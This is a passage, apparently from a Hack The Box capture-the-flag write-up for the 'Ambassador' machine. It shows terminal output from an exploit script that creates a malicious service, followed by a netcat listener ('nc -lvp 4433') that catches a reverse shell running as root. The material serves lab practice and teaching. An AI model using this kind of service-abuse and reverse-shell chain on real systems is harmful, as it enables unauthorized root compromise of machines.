 developer@ambassador:/tmp/test$ python3 .testesito.py
[+] Server vulnerable & connection successfully
Creating service 'bffpmpssfz'
Service bffpmpssfz successfully created.
Waiting for service 'bffpmpssfz' script to trigger
Waiting for service bffpmpssfz script to trigger
developer@ambassador:/tmp/test$
~/sec/htb/machines/ambassador/content
» nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.6] from ambassador.htb [10.10.11.183] 41346
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# hostname
ambassador
#